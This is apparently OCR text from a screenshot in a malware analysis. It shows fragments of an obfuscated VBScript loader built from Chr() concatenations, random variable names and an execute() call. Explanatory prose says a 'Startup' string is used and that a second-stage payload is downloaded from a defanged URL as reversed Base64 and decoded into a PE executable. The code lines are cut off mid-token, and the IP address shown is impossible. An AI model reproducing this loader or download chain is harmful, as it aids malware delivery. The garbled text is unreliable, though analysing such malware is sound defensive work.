
    Chr(83)&Chr(116)&Chr(114)&Chr(82)&Chr
nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtWSLIS
    "eKRiX = "

nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtWSLI
 qArcGzUDayYkTOOcTWLZccaLRrsnUkODDkkHOcpT
nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtWSLI
execute(nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrI
The variable Escola will
contain the string "Startup".
The next payload is
downloaded from
http://80[.]76[.]515.]248/afriqu
e.txt, which returns a Base64-
encoded string (reversed)
that is decoded as a PE file